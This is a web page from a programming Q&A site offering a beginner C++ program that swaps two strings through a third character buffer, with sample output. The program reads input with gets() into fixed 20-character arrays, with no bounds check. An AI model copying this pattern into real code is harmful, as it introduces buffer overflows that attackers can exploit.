

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nerdutella.com/q40363-C-plus-plus-Program-to-Swap-Two-String-using-Third-variable/664
body_size: 11242
content:
<!doctype html>
<html lang="en">

<head>
    <!-- Required meta tags -->
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
    <!-- Global site tag (gtag.js) - Google Analytics -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-CKXJ010TSJ"></script>
    <script>
        window.dataLayer = window.dataLayer || [];

        function gtag() {
            dataLayer.push(arguments);
        }
        gtag('js', new Date());

        gtag('config', 'G-CKXJ010TSJ');
    </script>
    <title>C++ Program to Swap Two String using Third variable</title>
    <link rel="canonical" href="https://nerdutella.com/q40363-C-plus-plus-Program-to-Swap-Two-String-using-Third-variable/664" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta content="C++ Program to Swap Two String using Third variable" name="title">
    <meta name="description" content="C++ Program to Swap Two String using Third variable | C++ programming">
    <meta name="keywords" content="C++ programming question">

    <meta name="Company" content="nerdutella.com">
    <meta name="programmer" content="">
    <meta name="web" content="nerdutella.com">
    <meta content="MSHTML 6.00.2900.2180" name="GENERATOR">
    <meta content="index, follow" name="robots">

    <meta property="fb:app_id" content="254506108566913" />
    <meta property="og:title" content="C++ Program to Swap Two String using Third variable" />
    <meta property="og:description" content="C++ Program to Swap Two String using Third variable | C++ programming" />
    <meta property="og:type" content="website" />
    <meta property="og:url" content="https://nerdutella.com/q40363-C-plus-plus-Program-to-Swap-Two-String-using-Third-variable/664" />
    <meta property="og:image" content="https://nerdutella.com/assets/template_files/img/banner2.png" />
    <link rel="image_src" type="image/png" href="https://nerdutella.com/assets/template_files/img/banner2.png" />
    <meta property="og:image:type" content="image/png" />


    <meta name="twitter:card" content="summary">
    <meta name="twitter:site" content="https://nerdutella.com/q40363-C-plus-plus-Program-to-Swap-Two-String-using-Third-variable/664">
    <meta name="twitter:title" content="C++ Program to Swap Two String using Third variable">
    <meta name="twitter:description" content="C++ Program to Swap Two String using Third variable | C++ programming">
    <meta name="twitter:image:src" content="https://nerdutella.com/assets/template_files/img/banner2.png">
    <meta name="twitter:image:alt" content="nerdutella">

    <link rel="shortcut icon" href="https://nerdutella.com/assets/template_files/img/favicon.ico" type="image/x-icon">
    <!-- Bootstrap CSS -->
    <link rel="stylesheet" href="https://nerdutella.com/assets/template_files/assets/bootstrap/css/bootstrap.min.css">
    <link rel="stylesheet" href="https://nerdutella.com/assets/template_files/assets/niceselectpicker/nice-select.min.css">
    <!--new css-->
    <!-- <link rel="stylesheet" href="https://nerdutella.com/assets/template_files/assets/elagent-icon/style.min.css"> -->
    <link rel="stylesheet" href="https://nerdutella.com/assets/template_files/assets/animation/animate.min.css">
    <link rel="stylesheet" href="https://nerdutella.com/assets/template_files/css/style-main.min.css">
    <link rel="stylesheet" href="https://nerdutella.com/assets/template_files/css/responsive.min.css">

    <!-- <link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.1.1/css/all.css" integrity="sha384-O8whS3fhG2OnA5Kas0Y9l3cfpmYjapjI0E4theH4iuMD+pLhbf6JI0jIMfYcK3yZ" crossorigin="anonymous"> -->
    <!-- bootstrap wysihtml5 - text editor -->

    <!--  -->
    <!-- <link rel="stylesheet" href="//code.jquery.com/ui/1.12.1/themes/base/jquery-ui.css"> -->
    <script src="https://code.jquery.com/jquery-1.12.4.js"></script>
    <!-- <script src="https://code.jquery.com/ui/1.12.1/jquery-ui.js"></script> -->

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8779706611380899"
     crossorigin="anonymous"></script>
</head>

<body data-scroll-animation="true">
    <div class="body_wrapper">
        <div class="click_capture"></div>
        <nav class="navbar navbar-expand-lg menu_one sticky-nav d-lg-block d-none">
            <div class="container">
                <a class="navbar-brand header_logo" href="https://nerdutella.com/">
                    <img class="first_logo sticky_logo" src="https://nerdutella.com/assets/template_files/img/logo.png" srcset="https://nerdutella.com/assets/template_files/img/logo-2x.png 2x" alt="logo" />
                    <img class="white_logo main_logo" src="https://nerdutella.com/assets/template_files/img/logo.png" srcset="https://nerdutella.com/assets/template_files/img/logo-2x.png 2x" alt="logo" />
                </a>
                <div class="search-input">
                    <ion-icon class="search-icon" name="search-outline"></ion-icon>
                    <input type="text" placeholder="Search..." value="" class="">
                </div>

                <div class="collapse navbar-collapse" id="navbarSupportedContent">
                    <ul class="navbar-nav menu ms-auto">
                        <li class="nav-item dropdown submenu ">
                            <a href="https://nerdutella.com/" class="nav-link dropdown-toggle">Discover</a>
                            <i class="arrow_carrot-down_alt2 mobile_dropdown_icon" aria-hidden="false" data-bs-toggle="dropdown"></i>
                            <ul class="dropdown-menu">
                                <li class="nav-item active"><a href="https://nerdutella.com/questions" class="nav-link">Questions library</a></li>
                                <li class="nav-item"><a href="https://nerdutella.com/collections" class="nav-link">Collections library</a></li>
                                <li class="nav-item"><a href="https://nerdutella.com/teachers" class="nav-link">Find online teacher</a></li>

                            </ul>
                        </li>
                    </ul>
                    <div class="right-nav">

                        <a class="action_btn btn_small_two btn-text-medium" href="https://nerdutella.com/login">login</a>

                        <!-- <div class="px-2 js-darkmode-btn ms-0" title="Toggle dark mode">
                            <label for="something" class="tab-btn tab-btns">
                                <ion-icon name="moon"></ion-icon>
                            </label>
                            <label for="something" class="tab-btn">
                                <ion-icon name="sunny"></ion-icon>
                            </label>
                            <label class=" ball" for="something"></label>
                            <input type="checkbox" name="something" id="something" class="dark_mode_switcher">
                        </div> -->
                    </div>
                </div>
            </div>
        </nav>

        <div class="mobile_main_menu  sticky-nav menu_one">
            <div class="container">
                <div class="mobile_menu_left">
                    <button type="button" class="navbar-toggler mobile_menu_btn">
                        <span class="menu_toggle ">
                            <span class="hamburger">
                                <span></span>
                                <span></span>
                                <span></span>
                            </span>
                        </span>
                    </button>
                    <a class="navbar-brand header_logo" href="https://nerdutella.com/">
                        <img class="sticky_logo  " src="https://nerdutella.com/assets/template_files/img/logo.png" srcset="https://nerdutella.com/assets/template_files/img/logo-2x.png 2x" alt="logo">
                        <img class="white_logo main_logo" src="https://nerdutella.com/assets/template_files/img/logo.png" srcset="https://nerdutella.com/assets/template_files/img/logo-2x.png 2x" alt="logo">
                    </a>
                </div>
                <div class="mobile_menu_right">
                    <div class="right-nav">
                        <!-- <div class="px-2 js-darkmode-btn" title="Toggle dark mode">
                            <label for="something2" class="tab-btn tab-btns">
                                <ion-icon name="moon"></ion-icon>
                            </label>
                            <label for="something2" class="tab-btn">
                                <ion-icon name="sunny"></ion-icon>
                            </label>
                            <label class=" ball" for="something2"></label>
                            <input type="checkbox" name="something2" id="something2" class="dark_mode_switcher">
                        </div> -->
                    </div>
                </div>

            </div>
        </div>
        <div class="side_menu">
            <div class="mobile_menu_header">
                <div class="close_nav">
                    <i class="icon_close"></i>
                </div>
                <div class="mobile_logo">
                    <a class="navbar-brand header_logo me-0" href="https://nerdutella.com/">
                        <img class="sticky_logo main_logo" src="https://nerdutella.com/assets/template_files/img/logo.png" srcset="https://nerdutella.com/assets/template_files/img/logo-2x.png 2x" alt="logo">
                        <img class="white_logo" src="https://nerdutella.com/assets/template_files/img/logo.png" srcset="https://nerdutella.com/assets/template_files/img/logo-2x.png 2x" alt="logo">
                    </a>
                </div>
            </div>
            <div class="mobile_nav_wrapper">
                <nav class="mobile_nav_top">
                    <ul class="navbar-nav menu ms-auto">
                        <li class="nav-item dropdown submenu active">
                            <a href="https://nerdutella.com/" class="nav-link dropdown-toggle">Discover</a>
                            <i class="arrow_carrot-down_alt2 mobile_dropdown_icon" aria-hidden="false" data-bs-toggle="dropdown"></i>
                            <ul class="dropdown-menu">
                                <li class="nav-item active"><a href="https://nerdutella.com/questions" class="nav-link">questions library</a></li>
                                <li class="nav-item"><a href="https://nerdutella.com/teachers" class="nav-link">Find online teacher</a></li>

                            </ul>
                        </li>


                        <a class="action_btn btn_small_two btn-text-medium" href="https://nerdutella.com/login">login</a>

                    </ul>
                </nav>
            </div>
        </div><!-- Toastr -->
<link href="https://nerdutella.com/assets/template_files/css/toastr/toastr.css" rel="stylesheet" type="text/css" />
<link rel="stylesheet" href="https://nerdutella.com/assets/template_files/css/prism.css">
<script src="https://nerdutella.com/assets/template_files/js/prism.js"></script>
<style>
    /* Rating */
    .animated {
        -webkit-transition: height 0.2s;
        -moz-transition: height 0.2s;
        transition: height 0.2s;
    }

    .stars {
        margin: 20px 0;
        font-size: 24px;
        color: #d17581;
    }

    /**********this is for the image gallery slider***********/
    .thumbnail {
        margin-bottom: 6px;
    }

    .carousel-control.left,
    .carousel-control.right {
        background-image: none;
        margin-top: 10%;
        width: 5%;
    }

    /* Rating */
    .animated {
        -webkit-transition: height 0.2s;
        -moz-transition: height 0.2s;
        transition: height 0.2s;
    }

    .stars {
        margin: 20px 0;
        font-size: 24px;
        color: #fad733;
    }


    .modal-open {
        opacity: 0.8;
    }

    .fade {
        opacity: 1;
    }

    .bootstrap-tagsinput {
        width: 100% !important;
        min-height: 35px !important;
        max-height: auto !important;
    }

    .bootstrap-tagsinput .tag {
        background-color: #EEE;
        border: 1px solid #ccc;
        box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
        display: inline-block;
        padding: 4px 6px;
        color: #897488;
        vertical-align: middle;
        border-radius: 4px;
        max-width: 100%;
        line-height: 22px;
        cursor: text;
    }

    .bootstrap-tagsinput-max .tt-input {
        display: none;
    }

    /* start for like and dislike */
    .fa-disabled {
        cursor: not-allowed;
        pointer-events: none;
    }

    .icon-format {
        color: green;
        font-size: 52px;
    }

    /* end for like and dislike */

    /**********************/

    /* start for loading */
    .loader {
        border: 4px solid #242528;
        border-radius: 50%;
        border-top: 4px solid #cd191b;
        width: 45px;
        height: 45px;
        -webkit-animation: spin 2s linear infinite;
        /* Safari */
        animation: spin 2s linear infinite;
    }

    /* Safari */
    @-webkit-keyframes spin {
        0% {
            -webkit-transform: rotate(0deg);
        }

        100% {
            -webkit-transform: rotate(360deg);
        }
    }

    @keyframes spin {
        0% {
            transform: rotate(0deg);
        }

        100% {
            transform: rotate(360deg);
        }
    }

    /* end for loading */
</style>
<style>
    .question-body img {
        max-width: 100%;
    }

    .all-answers img {
        max-width: 100%;
    }

    div.question-body {
        overflow-x: scroll;
    }
</style>
<section class="banner-support has_search" style="height:300px; padding:120px 0;">
    <div class="banner-content text-center ">
        <div class="banner-content-wrapper doc_banner_content">
            <!-- /.banner-search-form-wrapper -->
            <div class="banner-search-form-wrapper wow fadeInUp" data-wow-delay="0.5s">
                <form action="#" class="banner-search-form">
                    <input type="search" id="public_search" autocomplete="off" name="search" placeholder="find any question..." />
                    <button type="button" id="myBtn" onclick="find()"><i class="icon_search"></i></button>
                    <script>
                        $("#public_search").keyup(function(event) {
                            if (event.keyCode === 13) {
                                $("#myBtn").click();
                            }
                        });
                    </script>
                </form>
                <!-- /.banner-search-form -->
            </div>
            <div class="header_search_keyword search-white mt-3">
                <span class="header-search-form__keywords-label" style="color:#000;">Popular Searches:</span>
                <ul class="list-unstyled">
                                            <li class="wow fadeInUp" data-wow-delay="0.2s">
                            <a style="color:#000; padding:0;" onclick="window.open('https://nerdutella.com/questions/if-else', '_blank');" href="https://nerdutella.com/questions/if-else">if-else</a>
                        </li>
                                            <li class="wow fadeInUp" data-wow-delay="0.6s">
                            <a style="color:#000; padding:0;" onclick="window.open('https://nerdutella.com/questions/class-diagram', '_blank');" href="https://nerdutella.com/questions/class-diagram">class-diagram</a>
                        </li>
                                            <li class="wow fadeInUp" data-wow-delay="1s">
                            <a style="color:#000; padding:0;" onclick="window.open('https://nerdutella.com/questions/flowchart', '_blank');" href="https://nerdutella.com/questions/flowchart">flowchart</a>
                        </li>
                                            <li class="wow fadeInUp" data-wow-delay="1.4s">
                            <a style="color:#000; padding:0;" onclick="window.open('https://nerdutella.com/questions/Polymorphism', '_blank');" href="https://nerdutella.com/questions/Polymorphism">Polymorphism</a>
                        </li>
                                    </ul>
            </div>
        </div>
        <!-- /.banner-content-wrapper -->
    </div>
    <!-- /.banner-content -->

    <ul class="partical-animation wow fadeIn" data-wow-delay="0.9s">
        <li class="partical">
            <img data-parallax='{"x": -180, "y": 80, "rotateY":2000}' src="https://nerdutella.com/assets/template_files/img/home_support/bnp1.png" alt="partical">
        </li>
        <li class="partical"></li>
        <li class="partical"></li>
        <li class="partical"></li>
        <li class="partical"></li>
        <li class="partical"></li>
        <li class="partical"></li>
        <li class="partical"></li>
        <li class="partical"></li>
        <li class="partical"></li>
        <li class="partical"></li>
        <li class="partical"><img src="https://nerdutella.com/assets/template_files/img/home_support/bnp2.png" data-parallax='{"x": -250, "y": -160, "rotateZ":200}' alt="partical"></li>
    </ul>
    <div class="bottom-shape">
        <img src="https://nerdutella.com/assets/template_files/img/home_support/banner-bottom-shape.png" alt="banner">
    </div>
</section>



<!--================Forum Breadcrumb Area =================-->
<section class="page_breadcrumb bg-transparent">
    <div class="container custom_container">
        <div class="row">
            <div class="col-sm-10">
                <nav aria-label="breadcrumb">
                    <ol class="breadcrumb">
                        <li class="breadcrumb-item"><a href="https://nerdutella.com/">Home</a></li>
                        <li class="breadcrumb-item"><a href="https://nerdutella.com/questions">questions</a></li>
                        <li class="breadcrumb-item active" aria-current="page">C++ Program to Swap Two String...</li>
                    </ol>
                </nav>
            </div>
            <div class="col-sm-2">
                            </div>
        </div>
    </div>
</section>
<!--================End Forum Breadcrumb Area =================-->

<section class="doc_blog_grid_area sec_pad forum-single-content" style="padding-top:50px; padding-bottom:50px;">
    <div class="container">
        <div class="row">
            <div class="col-lg-9">


                <!-- Forum post content -->
                                <div class="q-title">
                    <span class="question-icon" title="Question">Q:</span>
                    <h1>C++ Program to Swap Two String using Third variable</h1>
                </div>
                
                                    <div>
                        <p>belongs to collection: <a href="https://nerdutella.com/sl664-C-plus-plus-String-Solved-Programs">C++ String Solved Programs</a></p>
                    </div>
                                <!-- Forum post top area -->
                <div class="row">
                    <div class="col-lg-9 col-md-8">
                        <div class="forum-post-top">
                            <div class="forum-post-author">
                                <ion-icon name="person"></ion-icon>
                                <a class="author-name" href="https://nerdutella.com/profile/teacher/73">robaa</a><div class="forum-author-meta">
                                    <div class="author-badge">
                                    <a href="https://nerdutella.com/login" ><i class="far fa-bookmark"></i> <span style="color:#6b707f;">Save to bookmark</span></a>
                                    </div>
                                    |
                                    <div class="author-badge">
                                        <i class="icon_calendar"></i>
                                        2022-11-26                                    </div>
                                    |
                                    <div class="author-badge">
                                        &nbsp;<i class="fa fa-eye"></i>
                                        507&nbsp;
                                    </div>
                                    <div class="author-badge" style="margin-left: 20px;">
                                                                                <span class="" style="font-size:11px;"></span>
                                    </div>
                                </div>

                            </div>
                        </div>
                    </div>
                </div>
                <input id="questionId" type="hidden" value="40363">
                <div class="forum-post-content" style="padding-left: 0px">
                    <div class="single-question-widget" style="padding:0px">
                        <div class="d-flex">
                            <!-- <div class="question-content"> -->
                            <div class="question-body">
                                <div class="vote">
                                                                        <button class="up-arrow " id="feedback-yes"><i class="arrow_triangle-up " id="icon-yes"></i></button>
                                                                        <div class="count" id="interactions_number">0</div>
                                    <button class="down-arrow " id="feedback-no"><i class="arrow_triangle-down  " id="icon-no"></i></button>
                                </div>
                                <div class="content line-numbers match-braces">
                                    <p>Write a C++ Program to Swap Two String using Third variable. Here&rsquo;s simple C++ Program to Swap Two String using Third variable in C++ Programming Language.</p>                                                                    </div>
                            </div>
                            <!-- </div> -->
                        </div>
                    </div>

                    <div class="forum-post-btm">
                        <div class="taxonomy forum-post-tags">
                            <i class="icon_tags_alt"></i>
                                                        <a href="https://nerdutella.com/c-plus-plus-programming-questions">C++ programming</a>,                             <a href="https://nerdutella.com/examples">examples</a>,                             <a href="https://nerdutella.com/c-plus-plus-programming-examples">C++ programming examples</a>,                         </div>
                    </div>
                    <div class="mt-2">
                        <a href="https://nerdutella.com/login" class="btn btn-success btn-sm btn-ans ask-btn">login and add your own answer to this question </a>
                        <!--<a href="#" class="action_btn btn-ans ask-btn too-btn">I have this question too (20)</a>-->
                    </div>












                    <!--slider div-->
                    <div class="row" style="direction:rtl;">
                        <div class="row">
                            <center>
                                    <span id='timer' style="color:#FF0000;  
		    	margin :20px; " align="center">

                                    </span>
                                </center>
                                                        </div>
                    </div>


                    <!--end slider div-->
                    <!--start modal image -->
                    <div class="hidden" id="img-repo">
                        

                            <hr>                    </div>

                    <div class="row">
                        <div class="col-md-12">


                            
                        </div>
                    </div>











                </div>

                <!-- All answer -->
                <div class="all-answers">
                    <div class="row">
                        <div class="col-sm-9">
                            <h3 class="title">All Answers</h3>
                        </div>
                    </div>
                    <div id="answer">
                                                        <!-- start for increase views  -->
                                                                <!-- end for increase views-->


                                <div class="forum-comment best-answer" id="answer39275">
                                    <div class="forum-post-top row">

                                        <div class="forum-post-author col-lg-9 col-md-8">
                                            <a class="author-name" href="https://nerdutella.com/profile/teacher/73">robaa</a><div class="forum-author-meta">
                                                <div class="author-badge">
                                                    <i class="icon_calendar"></i>
                                                    2022-11-26                                                </div>
                                                <div class="author-badge">
                                                    <!--<i class="fa fa-eye"></i>-->
                                                                                                    </div>

                                            </div>
                                        </div>
                                    </div>
                                    <div class="comment-content line-numbers match-braces" style="margin-left:0px;">
                                        need an explanation for this answer? <a target="_blank" href="https://wa.me/966580941944?text=regarding this question: https://nerdutella.com/q40363-C-plus-plus-Program-to-Swap-Two-String-using-Third-variable/664">contact us directly to get an explanation for this answer</a>
                                        <p><h2>C++ Strings :&nbsp;</h2>
<hr />
<p>String is a sequence of characters.&nbsp;char&nbsp;data type is used to represent one single character in C++. So if you want to use a string in your program then you can use an array of characters.</p>
<div>&nbsp;</div>
<div>&nbsp;</div>
<p>The declaration and definition of the string using an array of chars is similar to declaration and definition of an array of any other data type.</p>
<p>Any string ends with a terminating null character &lsquo;\0&rsquo;. An array definition in such a way should include null character &lsquo;\0&rsquo; as the last element.</p>
<p>C++ provides following two types of string representations:</p>
<div>&nbsp;</div>
<ul>
<li>The C-style character string.</li>
<li>The string class type introduced with Standard C++.</li>
</ul>
<p>The C-style character string originated within the C language and continues to be supported within C++. This string is actually a one-dimensional array of characters which is terminated by a&nbsp;null&nbsp;character &lsquo;\0&rsquo;. Thus a null-terminated string contains the characters that comprise the string followed by a&nbsp;null.</p>
<hr />
<p>Here is source code of the C++ Program to Swap Two String using Third variable. The C++ program is successfully compiled and run(on Codeblocks) on a Windows&nbsp;system. The program output is also shown in below.</p>
<hr />
<h3>SOURCE CODE : :</h3>
<pre class="language-cpp"><code>/* C++ Program to Swap Two String using Third variable  */

#include&lt;iostream&gt;
using namespace std;

int main()
{
  int i=0, j=0, k=0;
  char str1[20], str2[20], temp[20];

  cout&lt;&lt;"\nEnter the First String :: ";
  gets(str1);

  cout&lt;&lt;"\nEnter the Second String :: ";
  gets(str2);

  cout&lt;&lt;"\nStrings before swapping are ::\n";
  cout&lt;&lt;"\n\tString 1 = "&lt;&lt;str1&lt;&lt;"\n";
  cout&lt;&lt;"\n\tString 2 = "&lt;&lt;str2&lt;&lt;"\n";
  while(str1[i]!='\0')
  {
        temp[j]=str1[i];
        i++;
        j++;
  }
  temp[j]='\0';
  i=0, j=0;
  while(str2[i]!='\0')
  {
        str1[j]=str2[i];
        i++;
        j++;
  }
  str1[j]='\0';
  i=0, j=0;
  while(temp[i]!='\0')
  {
        str2[j]=temp[i];
        i++;
        j++;
  }
  str2[j]='\0';
  cout&lt;&lt;"\nStrings after swapping :: \n";
  cout&lt;&lt;"\n\tString 1 = "&lt;&lt;str1&lt;&lt;"\n";
  cout&lt;&lt;"\n\tString 2 = "&lt;&lt;str2&lt;&lt;"\n";

  return 0;
}</code></pre>
<hr />
<h3>OUTPUT : :</h3>
<hr />
<pre class="lang:c++ decode:true" style="margin-top: 24px; margin-bottom: 24px; padding: 24px; border: 1px solid #ededed; font-size: 12px; vertical-align: baseline; border-radius: 20px; color: #666666; font-family: Consolas, Monaco, 'Lucida Console', monospace; line-height: 1.51429; overflow: auto; background-color: #282c34;">/* C++ Program to Swap Two String using Third variable  */

Enter the First String :: Codez

Enter the Second String :: Club

Strings before swapping are ::

        String 1 = Codez

        String 2 = Club

Strings after swapping ::

        String 1 = Club

        String 2 = Codez

Process returned 0</pre>
<hr />
<p>Above is the source code for C++ Program to Swap Two String using Third variable which is successfully compiled and run on Windows System.The Output of the program is shown above .</p></p>
                                        need an explanation for this answer? <a target="_blank" href="https://wa.me/966580941944?text=regarding this question: https://nerdutella.com/q40363-C-plus-plus-Program-to-Swap-Two-String-using-Third-variable/664">contact us directly to get an explanation for this answer</a>
                                    </div>
                                </div>
                                            </div>
                    <div class="row pagination_inner">
                        <div class="view-post-of">
                            <p>total answers (1)</p>
                        </div>
                        <nav aria-label="Page navigation example">

                                                        <script type="text/javascript">
                                $(document).ready(function() {
                                    $('ul.pagination li a').attr("rel", "noindex");
                                });
                            </script>
                        </nav>
                    </div>


                </div>
            </div>
            <!-- /.col-lg-8 -->

            <div class="col-lg-3">
                <div class="forum_sidebar">

                                            <div class="widget ticket_widget">
                            <h5 class="c_head" style="color:#f00003;">C++ String Solved Programs</h5>
                            <hr>
                            <ul class="list-unstyled ticket_categories" style="height: 200px;overflow:auto">
                                                                    <li style="padding-left:5px;">
                                        <a href="https://nerdutella.com/q40354-C-plus-plus-Program-to-Take-Input-as-String-and-Print-the-String/664">C++ Program to Take Input as String and Print the String</a>
                                    </li>
                                                                    <li style="padding-left:5px;">
                                        <a href="https://nerdutella.com/q40353-C-plus-plus-Program-to-Count-Occurrences-of-Character-in-a-String/664">C++ Program to Count Occurrences of Character in a String</a>
                                    </li>
                                                                    <li style="padding-left:5px;">
                                        <a href="https://nerdutella.com/q40355-C-plus-plus-program-to-Find-Length-of-String-without-using-strlen/664">C++ program to Find Length of String without using strlen</a>
                                    </li>
                                                                    <li style="padding-left:5px;">
                                        <a href="https://nerdutella.com/q40356-C-plus-plus-Program-to-Compare-Two-Strings-without-using-strcmp/664">C++ Program to Compare Two Strings without using strcmp</a>
                                    </li>
                                                                    <li style="padding-left:5px;">
                                        <a href="https://nerdutella.com/q40357-C-plus-plus-Program-to-Reverse-a-String-using-Array/664">C++ Program to Reverse a String using Array</a>
                                    </li>
                                                                    <li style="padding-left:5px;">
                                        <a href="https://nerdutella.com/q40358-C-plus-plus-Program-to-Concatenate-Two-Strings-using-strcat/664">C++ Program to Concatenate Two Strings using strcat</a>
                                    </li>
                                                                    <li style="padding-left:5px;">
                                        <a href="https://nerdutella.com/q40359-C-plus-plus-Program-to-Copy-One-String-to-Another-using-Library-Function/664">C++ Program to Copy One String to Another using Library Function</a>
                                    </li>
                                                                    <li style="padding-left:5px;">
                                        <a href="https://nerdutella.com/q40360-C-plus-plus-Program-to-Count-Vowels-Consonants-Digits-Spaces-in-String/664">C++ Program to Count Vowels Consonants Digits Spaces in String</a>
                                    </li>
                                                                    <li style="padding-left:5px;">
                                        <a href="https://nerdutella.com/q40361-C-plus-plus-Program-to-Remove-Characters-in-String-Except-Alphabets/664">C++ Program to Remove Characters in String Except Alphabets</a>
                                    </li>
                                                                    <li style="padding-left:5px;">
                                        <a href="https://nerdutella.com/q40362-C-plus-plus-Program-to-Sort-Strings-in-Lexicographical-Order-Alphabetical/664">C++ Program to Sort Strings in Lexicographical Order(Alphabetical)</a>
                                    </li>
                                                                    <li style="padding-left:5px;background-color:#edefec">
                                        <a href="https://nerdutella.com/q40363-C-plus-plus-Program-to-Swap-Two-String-using-Third-variable/664">C++ Program to Swap Two String using Third variable</a>
                                    </li>
                                                                    <li style="padding-left:5px;">
                                        <a href="https://nerdutella.com/q40364-C-plus-plus-Program-to-Convert-a-String-from-Lowercase-to-Uppercase/664">C++ Program to Convert a String from Lowercase to Uppercase</a>
                                    </li>
                                                                    <li style="padding-left:5px;">
                                        <a href="https://nerdutella.com/q40365-C-plus-plus-Program-to-Convert-a-Character-from-Uppercase-to-Lowercase/664">C++ Program to Convert a Character from Uppercase to Lowercase</a>
                                    </li>
                                                                    <li style="padding-left:5px;">
                                        <a href="https://nerdutella.com/q40366-C-plus-plus-Program-to-Convert-a-String-from-Uppercase-to-Lowercase/664">C++ Program to Convert a String from Uppercase to Lowercase</a>
                                    </li>
                                                                    <li style="padding-left:5px;">
                                        <a href="https://nerdutella.com/q40367-C-plus-plus-Program-to-Delete-or-Remove-Spaces-from-a-String/664">C++ Program to Delete or Remove Spaces from a String</a>
                                    </li>
                                                                    <li style="padding-left:5px;">
                                        <a href="https://nerdutella.com/q40368-C-plus-plus-Program-to-Count-Number-of-Words-in-a-String/664">C++ Program to Count Number of Words in a String</a>
                                    </li>
                                                                    <li style="padding-left:5px;">
                                        <a href="https://nerdutella.com/q40369-C-plus-plus-Program-to-Delete-a-Word-from-a-String/664">C++ Program to Delete a Word from a String</a>
                                    </li>
                                                                    <li style="padding-left:5px;">
                                        <a href="https://nerdutella.com/q40370-C-plus-plus-Program-to-Remove-or-Delete-Vowels-from-a-String/664">C++ Program to Remove or Delete Vowels from a String</a>
                                    </li>
                                                                    <li style="padding-left:5px;">
                                        <a href="https://nerdutella.com/q40371-C-plus-plus-Program-to-Check-whether-Substring-is-present-in-given-string/664">C++ Program to Check whether Substring is present in given string</a>
                                    </li>
                                                                    <li style="padding-left:5px;">
                                        <a href="https://nerdutella.com/q40372-C-plus-plus-Program-to-Print-all-Permutations-of-a-String-with-Duplicates/664">C++ Program to Print all Permutations of a String with Duplicates</a>
                                    </li>
                                                                    <li style="padding-left:5px;">
                                        <a href="https://nerdutella.com/q40373-C-plus-plus-Program-to-Reverse-an-Array-of-Strings/664">C++ Program to Reverse an Array of Strings</a>
                                    </li>
                                                                    <li style="padding-left:5px;">
                                        <a href="https://nerdutella.com/q40374-C-plus-plus-Program-to-Convert-first-letter-from-lowercase-to-uppercase/664">C++ Program to Convert first letter from lowercase to uppercase</a>
                                    </li>
                                                                    <li style="padding-left:5px;">
                                        <a href="https://nerdutella.com/q40375-C-plus-plus-Program-to-check-whether-a-String-is-Palindrome-or-not/664">C++ Program to check whether a String is Palindrome or not</a>
                                    </li>
                                                                    <li style="padding-left:5px;">
                                        <a href="https://nerdutella.com/q40376-C-plus-plus-Program-to-capitalize-first-letter-of-each-word/664">C++ Program to capitalize first letter of each word</a>
                                    </li>
                                                            </ul>
                        </div>
                                                                <div class="widget ticket_widget">
                            <h5 class="c_head" style="color:#f00003;">This question belongs to these collections</h5>
                            <hr>
                            <ul class="list-unstyled ticket_categories">
                                                                    <li>
                                        <a href="https://nerdutella.com/sl664-C-plus-plus-String-Solved-Programs">C++ String Solved Programs</a>
                                    </li>
                                                            </ul>
                        </div>
                    
                    <div class="widget ticket_widget">
                        <h4 class="c_head" style="color:#f00003;">Similar questions</h4>
                        <hr>
                        <ul class="list-unstyled ticket_categories" id="related_question">
                            <div class="loader"></div>
                        </ul>

                    </div>

                    <div class="widget tag_widget">
                        <h3 style="color:#f00003;">need a help?</h3>
                        <hr>
                        <h5 class="c_head">find thousands of online teachers now</h5>
                        <ul class="list-unstyled w_tag_list style-light">
                            <li><a href="https://nerdutella.com/c-plus-plus-programming-teacher">
										 <img style="width:100px; height:100px;" src="https://nerdutella.com//assets/images/categories/daafoor-c-plus-plus-programming.webp"/>C++ programming</a></li>                        </ul>
